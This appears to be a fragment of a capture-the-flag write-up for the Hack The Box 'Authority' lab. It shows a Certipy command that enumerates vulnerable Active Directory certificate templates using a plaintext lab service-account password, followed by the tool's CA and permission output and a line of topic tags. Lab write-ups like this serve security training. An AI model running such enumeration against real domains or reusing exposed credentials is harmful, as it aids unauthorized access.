 ❯ certipy find -vulnerable -stdout -u svc_ldap -p lDaP_1n_th3_cle4r! -dc-ip 10.10.11.222
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 37 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 13 enabled certificate templates
[*] Trying to get CA configuration for 'AUTHORITY-CA' via CSRA
[*] Got CA configuration for 'AUTHORITY-CA'
[*] Enumeration output:
Certificate Authorities
0
CA Name : AUTHORITY-CA
DNS Name : authority.authority.htb
Certificate Subject : CN=AUTHORITY-CA, DC=authority, DC=htb
Certificate Serial Number : 2C4E1F3CA46BBDAF42A1DDE3EC33A6B4
Certificate Validity Start : 2023-04-24 01:46:26+00:00
Certificate Validity End : 2123-04-24 01:56:25+00:00
Web Enrollment : Disabled
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Permissions
Owner : AUTHORITY.HTB\Administrators
Access Rights
ManageCertificates : AUTHORITY.HTB\Administrators
AUTHORITY.HTB\Domain Admins
AUTHORITY.HTB\Enterprise Admins
ManageCa : AUTHORITY.HTB\Administrators
AUTHORITY.HTB\Domain Admins
AUTHORITY.HTB\Enterprise Admins
Enroll : AUTHORITY.HTB\Authenticated Users
[!] Vulnerabilities
VPN Escaneo SMB Decrypt Responder Ldap account AD CS